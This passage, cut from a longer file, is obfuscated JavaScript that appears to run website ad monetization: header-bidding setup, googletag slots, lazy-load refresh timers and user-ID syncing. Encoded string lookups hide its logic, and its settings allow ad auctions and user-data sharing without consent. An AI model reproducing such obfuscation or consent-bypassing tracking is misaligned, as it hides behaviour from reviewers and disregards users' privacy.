"CoMM")],k[e(4595,"MEqb")]);continue;case "2":var m=T[e(6398,"I)fz")+e(5924,"Yf5!")+e(5374,"\x26bfQ")](e(6003,"wBBg")+"t");continue;case "3":ia&&m[e(4430,"8%8x")+e(4217,"cKvb")+"te"](k[e(4865,"MEqb")],pa);continue;case "4":return m;case "5":m&&B[e(3782,"pVSn")+"h"]&&m[e(6262,"f!\x260")+e(3542,"U0Ic")+"te"](k[e(6119,"ZLuj")],I);continue}break}else d[e(1213,"HVkm")](pa,h)},wb),L[e(832,"8RUE")][e(4852,"U0Ic")](function(){var k={hqRFu:function(E,G){return d[a0H(1701,"cKvb")](E,G)},HzIZh:function(E,G){return d[a0H(2580,
"2Gjz")](E,G)},vbGTt:function(E,G){return d[a0H(6499,"s[ps")](E,G)}},l,n,m=[],p={};try{for(l=0;d[e(5117,"%5XV")](l,b[e(5769,"cKvb")+"h"]);l++){var r=b[l][e(6559,"JpS]")];for(n=0;d[e(5011,"s[ps")](n,r[e(6184,"Qiay")+"h"]);n++)if(d[e(5579,"ZLuj")](d[e(5566,"I)fz")],d[e(1475,"%JT3")]))for(var t=(e(681,"%5XV")+e(6091,"8PGl")+e(3662,"ZLuj")+e(3649,"3N30")+e(4448,"CoMM")+e(6020,"I)fz"))[e(5228,"!LVc")]("|"),u=0;;){switch(t[u++]){case "0":b.ua=0;continue;case "1":ya[e(1537,"\x26bfQ")+e(2730,"f!\x260")+e(996,
"S9XT")+"r"](g[e(6720,"v12[")],function(){k[e(2298,"%5XV")](w,q)});continue;case "2":P[e(1436,"8PGl")]();continue;case "3":Oa.na[e(5592,"d1Ro")+e(6413,"!Ekl")+e(4639,"%JT3")+"r"](g[e(5520,"1RpV")],function(){k[e(2034,"d1Ro")](w,q)});continue;case "4":ma.na=g[e(834,"ZLuj")](na,ba.g+g[e(6751,"d1Ro")]);continue;case "5":sa.ka=1;continue;case "6":g[e(4621,"#9#Y")](X,K,g[e(4214,"ZLuj")]);continue;case "7":da=oa||w[e(6630,"v12[")+"rl"];continue;case "8":y&&g[e(574,"Qiay")](q,qa);continue;case "9":aa.G[e(880,
"Yf5!")+e(2249,"28a^")][e(645,"8fe]")+e(613,"1U0L")+e(5023,"s[ps")+e(1512,"U0Ic")](g[e(4659,"2Gjz")],g[e(4672,"v12[")](g[e(4393,"2Gjz")](e(1607,"8fe]")+e(3967,"*bB7")+"\x3d'",wa.g),g[e(751,"%JT3")]));continue;case "10":var w=Z.i,q=w[e(4853,"\x26bfQ")+"e"]||g[e(953,"!Ekl")],y=g[e(2456,"%5XV")](K,w,e(3838,"Wecd")+e(6811,"%5XV")+e(2214,"MEqb")+"l",1);continue;case "11":gb[e(2747,"HVkm")]();continue;case "12":Qa[e(2048,"s26W")](g[e(5858,"^nwM")](g[e(3299,"U0Ic")](g[e(4531,"^nwM")](g[e(5148,"I)fz")],hb.v),
g[e(2149,"RGlu")]),g[e(4357,"!LVc")](g[e(4298,"s[ps")](g[e(6807,"s26W")](g[e(2067,"I)fz")](q,g[e(6174,"0Tn^")])+J,g[e(2633,"^nwM")]),I),g[e(4532,"8%8x")])));continue}break}else{var z=r[n][e(1778,"^nwM")+"r"];p[z]||(p[z]=1,m[e(5533,"1RpV")](z))}}L[e(5049,"HVkm")+e(5730,"28a^")+e(5888,"1RpV")]({bidders:m,config:{schain:{validation:d[e(6615,"8RUE")],config:{ver:e(4327,"*bB7"),complete:1,nodes:[{asi:d[e(4007,"Qiay")],sid:e(4289,"!Ekl"),hp:1}]}}}})}catch(E){d[e(750,"pVSn")]!==e(4104,"\x26bfQ")?g[e(1715,
"\x26bfQ")](D,0,g[e(7003,"8%8x")],N):d[e(7059,"s[ps")](x,0,d[e(4036,"U0Ic")],E)}l={schain:{validation:d[e(3348,"HVkm")],config:{ver:d[e(6832,"CoMM")],complete:1,nodes:[{asi:d[e(2596,"CoMM")],sid:d[e(2555,"!Ekl")],hp:1}]}},site:{page:bc},priceGranularity:Ub,currency:{adServerCurrency:e(1627,"I)fz"),defaultRates:{USD:{EUR:.843882,GBP:.730487,TRY:43.4937,RUB:76}}},debugging:{enabled:ac},debug:ac,rubicon:{singleRequest:!1,rendererConfig:{align:e(4204,"pVSn")+"r",position:d[e(3157,"d1Ro")],closeButton:!0,
label:e(3457,"ZLuj")+e(5126,"1RpV")+e(6236,"CoMM"),collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:d[e(2634,"CoMM")],storage:{type:e(5805,"RGlu")+"e",name:e(1669,"Wecd")+e(1992,"^nwM"),expires:360},params:{syncTime:86400}},{name:d[e(6715,"d1Ro")],storage:{type:d[e(6728,"8fe]")],name:d[e(4356,"28a^")],expires:365}}],filterSettings:{all:{bidders:"*",filter:d[e(6895,"ZLuj")]}},iframeEnabled:!0},allowActivities:{syncUser:da,enrichEids:da,transmitEids:da,fetchBids:da,
accessDevice:da,enrichUfpd:da,reportAnalytics:da,transmitPreciseGeo:da,transmitTid:da,transmitUfpd:da},enableTIDs:!0,deviceAccess:!0,cache:{url:d[e(6951,"1RpV")]}};$a&&(tb={cmpApi:d[e(6235,"%JT3")],timeout:1E3,defaultGdprScope:!0,gdprApplies:$a,allowAuctionWithoutConsent:!0},l[e(6874,"Wecd")+e(4358,"Yf5!")+e(1039,"S9XT")+"nt"]={gdpr:tb});L[e(640,"wBBg")+e(6924,"8PGl")](b);L[e(1280,"x@H9")+e(654,"pVSn")](l);L[e(3758,"!Ekl")+e(6684,"8%8x")+"s"]({bidsBackHandler:function(){k[e(571,"8%8x")](pa,h)},timeout:vb,
adUnitCodes:f});vb+=500;wb+=500}));else D[e(2292,"v12[")+e(5187,"Qiay")+"ge"][e(2509,"^nwM")+"em"](g[e(5858,"^nwM")](e(4980,"U0Ic")+e(1912,"v12[")+"m_",N.v))}catch(k){d[e(1763,"9^Sh")](e(2397,"d1Ro"),e(2275,"ZLuj"))?d[e(6485,"\x26bfQ")](x,0,d[e(2475,"K9Oy")],k):D(0,e(3874,"dlhr"),N)}}function va(c){var b=a,h={MCjll:function(f,e,g,k,l){return d[a0H(3753,"f!\x260")](f,e,g,k,l)}};d[b(3021,"o(ej")](d[b(1253,"9^Sh")],d[b(3984,"%5XV")])?(Ta.sa&&(Ca(Ua.sa),kb.sa=0),lb=Wa.m,va=Da.o,d[b(5745,"1RpV")](Na,1)&&
Qb.D&&(Bb++,Rb(Sb),na.Da&&d[b(3222,"JpS]")](ib.Da[b(3489,"^nwM")][b(1684,"#9#Y")+"ay"],d[b(2775,"!98W")])&&(d[b(3333,"!Ekl")](Va,jb,d[b(3159,"1RpV")]),Cb.Da[b(3489,"^nwM")][b(1817,"MEqb")+"ay"]=""),Ab.Z=0,D!=3&&B.ga&&Ub(va,Db,Ma,L),fb.L&&Tb.L[b(6523,"K9Oy")]&&!oa.L[b(2857,"ZLuj")][b(6479,"Wecd")+"h"]&&(Eb.L=0),Vb.lb&&d[b(4899,"x@H9")](Wb,la.j,rb.jb+b(3860,"rjjc")),$a=0,N.ia&&!Mb.K&&(ab=d[b(5554,"d1Ro")](da.g,d[b(6096,"3N30")]),T.G[b(5400,"g]IM")+b(5872,"!LVc")]=d[b(6495,"Yf5!")](tc,Lb,ba.l,ub.u,""),
vb(wb,function(f,e){h[b(4316,"[FVf")](pb,qb,f,e,0)}),Z=0,X=1),tb.L&&(Xb=1,Yb(Zb)),ma.L||(d[b(3353,"8RUE")]($b,3)&&(ac=1,d[b(2866,"28a^")](ha,bc,8,1)),d[b(903,"!LVc")](Ob,4)&&(R=1,d[b(6275,"Yf5!")](vc,wc),d[b(5311,"8fe]")](Fb,ec)),d[b(2980,"!98W")](uc,2)&&(xc=1,d[b(945,"x@H9")](fc,Gb),qa.oa||hc[b(6907,"K9Oy")](Ya))),mb||(d[b(6063,"s26W")](Hb,nb,d[b(4029,"wBBg")](b(4312,"rjjc"),Za)+d[b(1518,"I)fz")]),d[b(5462,"cKvb")](ic,ob,17,1)))):d[b(3626,"[FVf")](P,d[b(3978,"dlhr")]+c.v,0,0,0)}function Da(){for(var c=
a,b=[],h=[],f=[],e=0,g=[],k,l,n,m,p;ma[c(2497,"#9#Y")+"h"];)if(l=ma[c(5101,"s26W")](),l.J&&l.Z)try{if(d[c(5417,"8fe]")](d[c(4507,"K9Oy")],c(823,"rjjc"))){var r=Oa.D;if((!Pa.G||!b.j)&&r)for(var t=(c(2553,"CoMM")+c(2644,"rjjc")+c(1151,"8%8x")+c(4291,"Yf5!")+c(2071,"#9#Y")+c(1886,"#9#Y")+c(5887,"0Tn^")+c(2205,"cKvb")+c(2711,"!Ekl"))[c(4268,"Qiay")]("|"),u=0;;){switch(t[u++]){case "0":r=q;continue;case "1":d[c(6890,"#9#Y")](Wa,q,d[c(4402,"cKvb")]+va.v);continue;case "2":B.G?Ub.G.id=va.g:(q[c(1010,"Yf5!")+
c(2326,"RGlu")]=d[c(5291,"^nwM")](d[c(5471,"JpS]")],Db.g)+d[c(518,"[FVf")],Ma.G=L(fb.g));continue;case "3":na.Za&&d[c(5621,"cKvb")](ib,q,d[c(4534,"rjjc")]);continue;case "4":q[c(4888,"o(ej")+c(2268,"\x26bfQ")+"te"](d[c(6416,"3N30")],Va.I);continue;case "5":w=kb.ca?c(1380,"s26W"):"";continue;case "6":var w=Ua.Ea;continue;case "7":r=d[c(6318,"RGlu")](d[c(1954,"!Ekl")]+w,Da.ya?c(4414,"K9Oy")+"d":d[c(5733,"Yf5!")]);continue;case "8":if(zb.j)var q=La.j;else q=Ra[c(4856,"x@H9")+c(6917,"U0Ic")+c(2934,"o4E)")](d[c(5503,
"unC7")]),d[c(2723,"2Gjz")](Sa.fa,4)?r[c(4435,"ZLuj")+c(2606,"MEqb")+c(6769,"1RpV")+c(6840,"2Gjz")+"t"](d[c(2253,"*bB7")],q):d[c(4628,"HVkm")](M.fa,1)?r[c(1710,"g]IM")+c(3722,"RGlu")+c(1467,"[FVf")+c(6818,"1RpV")+"t"](d[c(3324,"d1Ro")],q):d[c(2770,"Wecd")](Aa.fa,3)?r[c(6121,"rjjc")+c(2350,"Yf5!")+c(5680,"HVkm")+c(6520,"!98W")+"t"](c(1109,"s[ps")+c(5123,"8PGl")+"n",q):d[c(3320,"unC7")](Ta.fa,2)&&r[c(2286,"z#o(")+c(6487,"f!\x260")+c(3582,"JpS]")+c(6882,"*bB7")+"t"](c(3193,"!Ekl")+c(6672,"K9Oy"),q),
Ca.j=q;continue;case "9":q[c(6009,"d1Ro")+c(3562,"%JT3")+"te"](c(4744,"JpS]")+c(549,"dlhr")+c(4210,"K9Oy")+c(6859,"!LVc")+"e",d[c(6150,"Wecd")](d[c(3644,"S9XT")](Cb.l,"x"),Ab.u));continue;case "10":Rb.aa&&Sb(q,d[c(1241,"s[ps")]);continue;case "11":q[c(6093,"MEqb")+c(6439,"8%8x")+"te"](d[c(5325,"#9#Y")],1);continue;case "12":r[c(2063,"K9Oy")][c(5502,"S9XT")+"xt"]=d[c(3261,"z#o(")](r[c(5439,"o(ej")][c(3536,"!98W")+"xt"]||"",w?d[c(6329,"o4E)")](w,";"):"");continue;case "13":q[c(5356,"ZLuj")+c(5547,"g]IM")+
"te"](d[c(4253,"s[ps")],D.gb);continue;case "14":d[c(4892,"2Gjz")](Qb,q,d[c(3257,"!98W")](r,w)+(Bb?c(2967,"wBBg")+"le":c(1740,"JpS]")+c(5395,"RGlu")));continue;case "15":d[c(1507,"I)fz")](Na,q,r);continue;case "16":q[c(3759,"x@H9")+c(2681,"2Gjz")+"te"](d[c(1428,"S9XT")],jb.A);continue;case "17":lb(q,d[c(6053,"z#o(")]+w);continue}break}}else l.sa&&(d[c(6553,"28a^")](clearTimeout,l.sa),l.sa=0),m=l.m,k=l.o,d[c(4119,"d1Ro")](m,1)&&l.D&&(e++,Ra(l),l.Da&&d[c(889,"S9XT")](l.Da[c(4039,"wBBg")][c(1519,"1U0L")+
"ay"],d[c(2202,"CoMM")])&&(d[c(4707,"0Tn^")](x,l,c(2802,"unC7")+c(556,"S9XT")+c(1885,"cKvb")),l.Da[c(4797,"s26W")][c(1208,"cKvb")+"ay"]=""),l.Z=0,d[c(5496,"g]IM")](k,3)&&l.ga&&d[c(4851,"RGlu")](lb,l,b,h,f),l.L&&l.L[c(6763,"!98W")]&&!l.L[c(6559,"JpS]")][c(2891,"f!\x260")+"h"]&&(l.L=0),l.lb&&d[c(3548,"[FVf")](I,l.j,d[c(6319,"1U0L")](l.jb,d[c(2363,"cKvb")])),n=0,l.ia&&!l.K&&(p=d[c(3118,"[FVf")](l.g,c(2294,"RGlu")),l.G[c(625,"d1Ro")+c(5681,"3N30")]=d[c(2569,"S9XT")](W,p,l.l,l.u,""),d[c(2064,"Qiay")](S,
p,function(y,z){d[c(1172,"o4E)")](hb,l,y,z,0)}),k=0,n=1),l.L&&(n=1,d[c(5559,"%5XV")](va,l)),l.L||(k==3&&(n=1,d[c(2510,"!98W")](ta,l,8,1)),k==4&&(n=1,d[c(5027,"28a^")](va,l),d[c(6655,"%JT3")](bb,l)),d[c(6254,"v12[")](k,2)&&(n=1,d[c(2999,"\x26bfQ")](va,l),l.oa||g[c(1807,"pVSn")](l))),n||(d[c(5994,"8fe]")](x,l,d[c(6938,"unC7")](d[c(3422,"S9XT")](d[c(4657,"RGlu")],k),d[c(6001,"*bB7")])),d[c(6597,"^nwM")](ta,l,17,1)))}catch(y){d[c(1050,"\x26bfQ")](x,0,d[c(1332,"*bB7")],y)}Ja(g);d[c(2483,"%5XV")](Wa,0,
b,h,f);ma[c(971,"I)fz")+"h"]&&e&&(d[c(2607,"8fe]")](setTimeout,Da,$b),$b+=10);e&&d[c(6101,"8RUE")](setTimeout,Sb,2E3)}function Na(c,b,h){var f=a,e={jUKFG:f(6167,"U0Ic"),wkqei:function(t,u,w,q,y,z,E){return t(u,w,q,y,z,E)},hBQwL:function(t,u,w){return d[f(2023,"9^Sh")](t,u,w)}};if(d[f(7056,"#9#Y")](d[f(4855,"!LVc")],d[f(3668,"U0Ic")])){var g=0;if(Zb||B[f(1590,"wBBg")+f(6652,"o(ej")+f(6603,"x@H9")+"g"])c.J|=R&&c.R||!R&&c.P,Zb=1;if(c.J&&c.Z&&c.m!=2){if(c.m>2)c.D=c.D||D[f(1096,"cKvb")];else if(d[f(3032,
"2Gjz")](c.m,1)&&c.V[f(4662,"!98W")+"h"]&&!c.D)try{var k=1E6,l,n=D[f(2028,"K9Oy")+f(5066,"d1Ro")+f(4413,"!98W")+"l"](c.V);if(n[f(3005,"dlhr")+"h"]>0)for(l=0;l<n[f(3563,"unC7")+"h"];l++){var m=n[l][f(3852,"rjjc")+f(2094,"K9Oy")+f(6134,"HVkm")+f(5991,"I)fz")+"t"]()[f(4997,"8RUE")];m<k&&(k=m,c.D=n[l],uc++)}}catch(t){if(d[f(3247,"*bB7")](f(6670,"I)fz"),d[f(1206,"S9XT")])){var p={kpFtt:f(1439,"RGlu"),bjJgI:e[f(4933,"unC7")],UTtak:function(u){return u()},OxdxX:function(u,w,q,y,z,E,G){return e[f(6514,"MEqb")](u,
w,q,y,z,E,G)},ExKKs:function(u,w,q){return u(w,q)}};r.fb=1;var r=function(){if(r[f(3338,"MEqb")+f(4730,"x@H9")+f(4418,"rjjc")]&&Z[f(3719,"cKvb")+f(1505,"^nwM")+f(6331,"dlhr")][f(3504,"cKvb")+f(2800,"unC7")]){var u=Pa[f(6796,"3N30")+f(4998,"!Ekl")+f(5437,"#9#Y")][f(4911,"wBBg")+f(5200,"rjjc")][f(3744,"dlhr")+f(5908,"!Ekl")+f(5947,"s[ps")](f(5421,"CoMM")+f(6836,"d1Ro")+f(5511,"!Ekl")+f(6426,"3N30"));u&&!u[f(4726,"S9XT")+f(2494,"o4E)")+f(5982,"*bB7")+"nt"]&&(u=c[f(2538,"!LVc")+f(4108,"z#o(")+f(3842,
"!LVc")](p[f(1920,"U0Ic")]),u.id=p[f(2872,"o(ej")]+p[f(5552,"CoMM")](da),oa[f(4670,"8%8x")+f(6756,"pVSn")+f(2436,"[FVf")][f(4112,"I)fz")+f(5315,"8fe]")+"re"](u,gb),Qa[f(3851,"o4E)")+f(4449,"3N30")+f(3842,"!LVc")][f(3119,"#9#Y")+f(6557,"8PGl")+"d"](hb),p[f(6641,"s[ps")](J,0,u,u[f(3489,"^nwM")],0,4,0))}else p[f(3899,"Qiay")](Oa,r,2E3)};e[f(2124,"2Gjz")](t,r,6E3)}else x(c,f(2024,"s26W")+c.V,t)}c.D&&(b&&X&&(g=d[f(3712,"wBBg")](c.D[f(692,"*bB7")+f(1889,"o(ej")+f(3293,"1U0L")+f(1115,"Qiay")+"t"]()[f(5105,
"%5XV")],B[f(3534,"RGlu")+"lY"]||0)),!X||d[f(764,"*bB7")](g,X))&&(ma[f(5533,"1RpV")](c),h&&setTimeout(Da,1))}}else r=(d[f(4111,"1U0L")+f(6971,"x@H9")]||"")[f(6718,"o4E)")](" "),r[f(3560,"g]IM")+"Of"](F)<0&&(r[f(4571,"MEqb")](x),x[f(6721,"o4E)")+f(4361,"Wecd")]=r[f(4782,"S9XT")](" "))}function Qb(c,b){var h=a;c={UKAtw:function(t,u){return d[a0H(5253,"1RpV")](t,u)},RLCOR:h(1185,"#9#Y")+h(1056,"\x26bfQ"),XiUWY:function(t,u){return t>u},xiBhj:function(t,u){return d[h(1559,"0Tn^")](t,u)},SftmM:function(t,
u){return d[h(5226,"s[ps")](t,u)},cUVyH:function(t,u){return d[h(2855,"1RpV")](t,u)}};if(d[h(4109,"dlhr")](d[h(6449,"8%8x")],d[h(888,"!LVc")]))if(x[h(4484,"8fe]")+h(5173,"1RpV")])U[h(934,"ZLuj")+h(5159,"s26W")][h(2239,"MEqb")](ka);else{var f=(fa[h(1427,"*bB7")+h(1589,"3N30")]||"")[h(4428,"dlhr")](" ");c[h(5918,"U0Ic")](f[h(3063,"rjjc")+"Of"](T),0)&&(f[h(2914,"^nwM")](S),B[h(4225,"!LVc")+h(5E3,"z#o(")]=f[h(3396,"!Ekl")](" "))}else try{if(d[h(5839,"*bB7")](h(5631,"8RUE"),d[h(6650,"8PGl")]))d[h(5956,
"!98W")](b,Fb)&&(ec&&d[h(2737,"*bB7")](clearTimeout,ec),ec=d[h(551,"8%8x")](setTimeout,function(){ba=1;na()},1E3));else for(f=c[h(5243,"!98W")][h(3022,"1U0L")]("|"),b=0;;){switch(f[b++]){case "0":return m;case "1":x=U[h(4428,"dlhr")]("#")[0];continue;case "2":var e=ka[h(6918,"HVkm")+"Of"]("?");continue;case "3":var g=0,k,l="",n=["",h(5724,"JpS]")+"id","p",h(1180,"g]IM"),""];continue;case "4":if(c[h(5029,"s[ps")](e,0)){var m=p[h(4428,"dlhr")]("?")[1][h(6240,"g]IM")]("\x26");for(k=0;c[h(5281,"x@H9")](k,
m[h(6407,"o4E)")+"h"]);k++){var p=m[k],r=p[h(1503,"o4E)")+"Of"]("\x3d");r=r>0?p[h(6470,"9^Sh")+h(5271,"8fe]")](0,r):p;c[h(4802,"#9#Y")](n[h(5188,"S9XT")+"Of"](r),0)&&(l+=(g++?"\x26":"")+p)}T=c[h(6339,"dlhr")](n[h(3779,"28a^")+h(2860,"K9Oy")](0,e),l[h(3563,"unC7")+"h"]?c[h(669,"I)fz")]("?",l):"")}continue}break}}catch(t){x(0,h(3622,"28a^"),t)}}function Bb(c,b,h,f){var e=a;for(h=c[e(4407,"!LVc")+"h"];h;)b=d[e(1227,"*bB7")](Math[e(6896,"!Ekl")+"m"]()*(--h+1),0),f=c[h],c[h]=c[b],c[b]=f}function Rb(){var c=
a;if(d[c(4398,"!LVc")](d[c(3991,"0Tn^")],d[c(6309,"8fe]")]))d[c(555,"s[ps")](d,F,d[c(2243,"cKvb")]+x[c(1616,"2Gjz")+c(4101,"f!\x260")](x));else{for(var b=0;d[c(3235,"28a^")](b,ha[c(3259,"%JT3")+"h"]);b++)d[c(2935,"ZLuj")](Na,ha[b],1,0);d[c(3887,"1U0L")](Da)}}function Sb(){ba=1}function na(){var c=a,b={XMGmV:function(h,f,e,g){return d[a0H(1917,"\x26bfQ")](h,f,e,g)},ICHnH:function(h,f){return d[a0H(5748,"Yf5!")](h,f)}};if(c(988,"#9#Y")!==d[c(2627,"unC7")]){if(Z=new Date,ba&&!oa[c(5692,"Wecd")+"le"]&&
D[c(1565,"8%8x")]&&d[c(6435,"o4E)")](Z-0,5E3))try{if(d[c(6892,"#9#Y")]===c(992,"s26W")){if(ba=0,fc||d[c(1723,"!LVc")](ib),fc&&(T||(sb=window[c(5613,"8RUE")+c(1825,"pVSn")]||document[c(6937,"dlhr")][c(1773,"MEqb")+c(2949,"unC7")+"h"],U=window[c(625,"d1Ro")+c(6529,"\x26bfQ")+"t"]||document[c(5069,"#9#Y")][c(1430,"d1Ro")+c(6888,"rjjc")+"ht"],d[c(4585,"2Gjz")][c(6735,"[FVf")+"Of"](D[c(5037,"!98W")+c(6433,"CoMM")])>-1&&(T=1,Ta(),Z=D[c(2146,"[FVf")+c(2890,"JpS]")+c(5988,"I)fz")](d[c(1048,"RGlu")]),Z[c(4376,
"K9Oy")]=d[c(6583,"!LVc")],Z[c(4616,"S9XT")+c(1469,"pVSn")+"d"](D[c(5507,"unC7")+c(4864,"U0Ic")+c(6007,"I)fz")](d[c(5517,"%JT3")])),(D[c(3319,"Qiay")]||D[c(3349,"MEqb")+c(3185,"8%8x")+c(2995,"\x26bfQ")+c(5103,"2Gjz")](d[c(1472,"U0Ic")])[0])[c(4858,"1U0L")+c(6159,"8RUE")+"d"](Z))),T!=1||d[c(6478,"0Tn^")](c(7047,"ZLuj")+c(4761,"8RUE"),D[c(1131,"MEqb")+c(4558,"Yf5!")])&&!xc||(T=2,Fb=new ResizeObserver(Qb),Fb[c(4258,"S9XT")+"ve"](D[c(2210,"o(ej")]),d[c(3323,"2Gjz")](X,0)&&(X=U,setInterval(function(){X&&
(X+=d[c(666,"!LVc")](U,2),X>U*20&&(X=0),ba=1)},2E3))),d[c(6145,"Yf5!")](T,2)))for(Rb(),b=0;d[c(6203,"Wecd")](b,5);b++)d[c(1610,"K9Oy")](setTimeout,xb,d[c(3665,"I)fz")](b,4E3)+1)}else b[c(4769,"Qiay")](d,F,b[c(3914,"ZLuj")](c(3546,"dlhr"),x.V),x)}catch(h){d[c(4133,"f!\x260")](x,0,d[c(3917,"wBBg")],h)}}else ha[c(5453,"1RpV")+c(1531,"*bB7")]=""}function ib(){var c=a;fc=1;for(var b=B[c(4323,"2Gjz")+c(6808,"CoMM")+c(6680,"8fe]")+"ig"]=0;d[c(1494,"9^Sh")](b,Vb[c(641,"o(ej")+"h"]);b+=2)d[c(6864,"pVSn")](Vb[d[c(5940,
"z#o(")](b,1)][c(5144,"\x26bfQ")+"Of"](Wb),0)&&(rb=Vb[b]);$a=d[c(3041,"8fe]")](d[c(929,"9^Sh")][c(3560,"g]IM")+"Of"](Wb),-1);d[c(1007,"MEqb")](x,0,d[c(4805,"o(ej")](d[c(2025,"d1Ro")](d[c(855,"f!\x260")](d[c(2444,"!Ekl")](d[c(3969,"s[ps")](d[c(2062,"#9#Y")](d[c(3200,"%5XV")](d[c(4050,"pVSn")](d[c(1577,"f!\x260")](d[c(828,"cKvb")](d[c(4460,"d1Ro")],rb)+" ",Wb)," M"),R)," I")+vc," A"),wc)," G"),$a),c(1573,"dlhr")+"0"))}function Va(){var c=a;d[c(7028,"d1Ro")](d[c(4928,"RGlu")],d[c(3277,"*bB7")])?D(0,
c(5763,"0Tn^"),N):B[c(4960,"CoMM")+c(6365,"s26W")][c(5597,"\x26bfQ")](arguments)}function jb(c){var b=a,h={WWezl:function(e,g){return d[a0H(4306,"s26W")](e,g)}};if(d[b(2715,"s26W")](d[b(1274,"o4E)")](Math[b(648,"[FVf")+"m"](),100),100))try{if(d[b(4576,"unC7")](d[b(5340,"I)fz")],d[b(4239,"s[ps")]))fa(d[b(4425,"3N30")](b(5003,"8RUE")+b(4912,"U0Ic")+b(5369,"1U0L")+b(2039,"[FVf")+b(1344,"MEqb")+b(5081,"s26W")+b(3483,"wBBg")+b(3950,"v12[")+b(801,"8fe]"),c),0,0,0),B[b(3864,"*bB7")+b(4717,"^nwM")]=B[b(3654,
"ZLuj")+b(6365,"s26W")]||[],d[b(2104,"f!\x260")](Va,"js",new Date),d[b(1236,"pVSn")](Va,d[b(4290,"K9Oy")],c);else{var f=U[ka][b(7004,"CoMM")+b(6286,"^nwM")+b(1261,"U0Ic")+b(6574,"Wecd")+"t"]()[b(3671,"x@H9")];h[b(5102,"0Tn^")](f,Y)&&(W=f,P.D=J[f],T++)}}catch(e){x(0,d[b(804,"ZLuj")],e)}}function Cb(){var c=a,b={UJQpe:function(g){return d[a0H(3437,"HVkm")](g)},DctvD:function(g,k){return d[a0H(4126,"o4E)")](g,k)},EQQyL:function(g,k){return g>=k},CzOQl:function(g,k){return g+k},YFAoL:function(g,k){return g+
k},QGxAk:function(g,k){return d[a0H(1969,"*bB7")](g,k)},smmbj:d[c(3140,"0Tn^")],iTgNy:d[c(7024,"Yf5!")],wiCMY:function(g,k){return d[c(537,"cKvb")](g,k)},MwBwR:function(g,k){return d[c(2096,"I)fz")](g,k)},CxRue:function(g,k){return d[c(6556,"pVSn")](g,k)},sexuc:c(921,"ZLuj")+c(6315,"s26W"),ajLpL:function(g,k){return g<k},ZXzmj:function(g,k){return d[c(2567,"1RpV")](g,k)},WMtys:function(g,k,l,n,m,p,r,t){return d[c(1358,"K9Oy")](g,k,l,n,m,p,r,t)},MIslW:function(g,k){return d[c(4813,"8PGl")](g,k)},HfXeN:function(g,
k,l,n,m,p,r,t,u,w){return d[c(4522,"pVSn")](g,k,l,n,m,p,r,t,u,w)}};if(d[c(5404,"8PGl")]===c(1176,"1RpV")){d[c(5658,"MEqb")](jb,c(5984,"!98W")+c(3510,"I)fz")+"6W");B[c(4380,"0Tn^")+c(4904,"8fe]")]=B[c(1633,"o4E)")+c(6317,"Yf5!")]||{cmd:[]};d[c(4085,"^nwM")](fa,c(1536,"z#o(")+c(4553,"g]IM")+c(4116,"JpS]")+c(5392,"1RpV")+c(6719,"8fe]")+c(6030,"!LVc")+c(995,"!98W")+c(6522,"8fe]")+c(4443,"dlhr")+c(1623,"2Gjz")+"js");d[c(3604,"CoMM")](fa,d[c(4984,"0Tn^")]);d[c(7025,"U0Ic")](P,d[c(5662,"U0Ic")](d[c(4868,
"rjjc")](d[c(930,"U0Ic")]+Ob,d[c(4240,"dlhr")]),F()),0,1,0);L=B[c(6297,"!98W")]=B[c(4466,"K9Oy")]||{que:[]};B[c(3679,"#9#Y")+c(5131,"Yf5!")]=yb;d[c(5047,"s26W")](ka,function(){for(var g=d[c(2193,"pVSn")][c(2757,"#9#Y")]("|"),k=0;;){switch(g[k++]){case "0":l[c(2719,"s[ps")+c(4901,"o(ej")+c(5111,"Qiay")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "1":l[c(3825,"rjjc")+c(2424,"!Ekl")+"ng"](!0);continue;case "2":var l=googletag[c(2918,"JpS]")+"s"]();continue;case "3":l[c(1457,
"pVSn")+c(720,"ZLuj")+c(5522,"o(ej")+"r"](d[c(3517,"^nwM")],zb);continue;case "4":l[c(3017,"9^Sh")+c(2381,"U0Ic")+c(3361,"0Tn^")+"r"](d[c(4048,"o(ej")],Ia);continue;case "5":l[c(741,"RGlu")+c(2207,"v12[")+c(4055,"#9#Y")+"vs"](!0);continue;case "6":googletag[c(4988,"o4E)")+c(1334,"3N30")+c(6098,"8fe]")]();continue}break}});B[c(2261,"o4E)")+c(3416,"^nwM")+c(1564,"MEqb")+"r"](d[c(1821,"2Gjz")],function(g){g=g[c(1895,"dlhr")];d[c(2216,"s26W")](g[c(4324,"28a^")+c(3809,"8fe]")+"x"],1)&&(g=Mb[g[c(3300,"ZLuj")]])&&
g.ra&&d[c(5728,"x@H9")](xa,g,1)});ba=1;D[c(6976,"JpS]")+c(1687,"rjjc")+c(5030,"cKvb")+c(1336,"!98W")]=function(){ba=1;na()};d[c(2274,"unC7")](setTimeout,function(){ba=xc=1;b[c(4836,"8fe]")](na)},4E3);ba=1;na();d[c(5380,"s[ps")](setInterval,function(){if(b[c(5034,"!98W")](b[c(3131,"f!\x260")],b[c(522,"!Ekl")]))b[c(3732,"pVSn")](Db++,10)&&(ba=1,na());else{for(var g=g[c(2170,"s26W")]("?")[1][c(5372,"CoMM")]("\x26");T<g[c(717,"1RpV")+"h"];S++){var k=g[Q],l=k[c(4325,"CoMM")+"Of"]("\x3d");l=b[c(6062,"\x26bfQ")](l,
0)?k[c(1603,"g]IM")+c(3886,"cKvb")](0,l):k;b[c(3380,"S9XT")](Z[c(1487,"#9#Y")+"Of"](l),0)&&(K+=b[c(1894,"o(ej")](X++?"\x26":"",k))}ca=b[c(3843,"3N30")](M[c(6838,"RGlu")+c(5140,"z#o(")](0,R),L[c(2497,"#9#Y")+"h"]?b[c(4505,"!98W")]("?",l):"")}},1E3);setInterval(function(){b[c(6939,"o4E)")](Db++,10)&&(ba=1,na())},1E4);try{navigator[c(6298,"v12[")+c(4893,"s26W")+"s"]&&navigator[c(2083,"%5XV")+c(4441,"[FVf")+"s"][c(1551,"MEqb")]({name:c(2284,"28a^")+c(6452,"!Ekl")+"n"})[c(2713,"f!\x260")](function(g){d[c(5760,
